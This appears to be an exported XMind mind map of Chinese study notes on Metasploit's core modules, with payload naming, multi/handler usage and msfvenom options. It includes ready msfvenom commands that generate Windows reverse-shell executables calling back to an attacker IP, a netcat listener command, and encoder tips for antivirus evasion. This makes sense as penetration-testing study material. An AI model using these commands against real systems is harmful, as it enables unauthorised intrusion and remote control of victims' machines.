 XMind
试用模式
信息搜集
辅助模块
Fuzz测试发掘漏洞
DoS攻击
利用发现的漏洞，以植入&运行攻击payload，
从而获得目标访问权的代码组件
按OS、服务分类
因为主机上开启了监听端口并等待客户端连接，
所以可以主动发起攻击
渗透攻击模块
主动
第4章Web、5章平台
无法主动将数据远程输入到客户端软件里，
漏洞位于客户端软件中
所以——钓鱼。让目标触发。
被动
由于可绕过防火墙等网络边界防护措施，所以迅猛发展
第6、7、8章
攻击载荷——渗透成功后让目标系统运行的一段植入代码，为渗透者打开目标系统的控制会话连接
如添加用户账号、拿shell
这个框架中最强大的攻击payload
类比"nc -lvnp <port>"
即开启监听meterpreter回连端口
（可用浏览器自己访问一下监听的地址看看）
Meterpreter（驻留于内存的后门工具）
并且是使用Staged payload时的首选
与meterpreter shell交互的唯一方法
multi/handler
1. msfconsole
2. use exploit/multi/handler
使用步骤
3. set 各种参数
4. exploit
可写成脚本一键启动
msfconsole -r <file.any>
命名规则
<OS>/<arch>/<payload>
Windows默认32bit，所以不用指定<arch>
windows/shell_bind_tcp
用在win 32bit平台，将shell绑定在tcp端口上的payload
Singles
例子
linux/x86/shell_reverse_tcp
Stageless
攻击载荷（payload）模块
Stageless的payload用下划线(_)表示
shell_reverse_tcp
6大核心模块
直接在服务器上执行。
连接回侦听器，本身不包含反向shell代码。
分类
因为代码短小，可绕过NX（栈不可执行）、
DEP（数据执行保护）等安全防御机制。
传输器（Stagers）
等效
需要特殊的listener——通常是Metasploit
multi/handler
Staged
配对分阶段植入技术
传输体（Stages）
通过“传输器”下载就不再受大小和安全防御机制的限制
Stages的payload用斜杠(/)表示
shell/reverse_tcp
标准语法：msfvenom -p <PAYLOAD> <other OPTIONS>
msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=<listen-IP> LPORT=<listen-port>
例
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.45.106 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
另：Msfvenom
分类
-p：payload
<PAYLOAD>
命名规则
和上面Meterpreter的一样
LHOST：攻击机的IP
LPORT：攻击机监听的port
<OPTIONS>
-e：编码器
困った時は、x86/shikata_ga_nai エンコーダを使用すれば、間違いありません。
-f：格式
-o：output
查看payload
msfvenom --list payloads | grep "linux/x86/meterpreter"
--list
查看编码器
msfvenom --list encoder
构造恶意数据缓冲区时，在shellcode之前添加一段空指令区。当触发渗
透攻击后跳转执行shellcode时，就有个较大的安全着陆区，从而避免受
到内存地址随机化、返回地址计算偏差等原因造成shellcode执行失败。
空指令模块
空指令（NOP）——空操作/无关操作
？？？
攻击payload模块和空指令模块组装完指令序列后，需要进行编码再加入恶意数据缓冲区
编码器模块
确保攻击载荷中不会出现“坏字符”，如0x00空字节（字符串中的空字节
会被解释为末尾，导致payload没读完）
作用
“免杀”处理
替代Meterpreter和shell payload的一些扩展脚本
Meterpreter集成了大量post渗透命令
后渗透攻击模块
需要通过Meterpreter或shell控制会话加载到目标系统上运行